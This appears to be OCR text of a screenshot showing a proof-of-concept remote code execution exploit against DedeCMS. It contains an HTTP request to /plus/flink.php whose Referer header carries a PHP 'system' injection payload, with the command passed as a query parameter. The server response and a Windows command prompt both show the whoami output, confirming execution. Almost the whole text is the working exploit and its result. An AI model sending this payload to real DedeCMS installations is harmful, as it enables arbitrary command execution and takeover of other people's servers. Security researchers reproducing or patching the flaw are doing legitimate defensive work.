 Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /plus/flink.php?dopost=save&c=whoami HTTP/1.1
2 Host: 192.168.1.6
3 Accept: text/plain, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.61 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: <?php "system"($c);die;/*
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=ru71gg8tjg0f8404rkac6iibid
10 Connection: close
11
12
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Oct 2021 12:45:50 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 Server: 2G3N3M3N2F2P35
6 X-Powered-By: 3B5655563A4147
7 Set-Cookie: PHPSESSID=ru71gg8tjg0f8404rkac6iibid; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 898
12
13 <html>
14 <head>
15 <title>DedeCMS提示信息</title>
16
17 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
18 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1,
user-scalable=no">
19 <meta name="renderer" content="webkit">
20 <meta http-equiv="Cache-Control" content="no-siteapp" />
21 <link rel="stylesheet" type="text/css" href="/assets/pkg/uikit/css/uikit.min.css" />
22 <link rel="stylesheet" type="text/css" href="/assets/css/manage.dede.css">
23 <base target='_self'/>
24 </head>
25 <body>
26
27 <center style="width:450px" class="uk-container">
28
29 <div class="uk-card uk-card-small uk-card-default" style="margin-top: 50px;">
30 <div class="uk-card-header" style="height:20px">DedeCMS 提示信息！</div>
31
32 <script>
33 var pgo=0;
34 function JumpUrl(){
35 if(pgo==0){ location= desktop-9bplpkh\aaa
36
命令提示符
Microsoft Windows [版本 10.0.19043.1237]
(c) Microsoft Corporation。保留所有权利。
C:\Users\AAA>whoami
desktop-9bplpkh\aaa
C:\Users\AAA>